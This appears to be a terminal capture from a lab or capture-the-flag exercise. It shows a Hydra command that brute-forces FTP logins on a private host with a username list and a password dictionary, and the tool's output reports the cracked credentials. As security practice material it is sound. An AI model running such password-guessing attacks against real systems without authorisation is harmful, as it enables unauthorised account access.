 ❯ hydra -L users.txt -P dict.txt ftp://192.168.1.143 -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-29 10:58:39
[DATA] max 20 tasks per 1 server, overall 20 tasks, 4977 login tries (l:7/p:711), ~249 tries per task
[DATA] attacking ftp://192.168.1.143:21/
[STATUS] 380.00 tries/min, 380 tries in 00:01h, 4597 to do in 00:13h, 20 active
[STATUS] 377.67 tries/min, 1133 tries in 00:03h, 3844 to do in 00:11h, 20 active
[STATUS] 363.86 tries/min, 2547 tries in 00:07h, 2430 to do in 00:07h, 20 active
[21][ftp] host: 192.168.1.143   login: nicky   password: CIA
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-29 11:10:32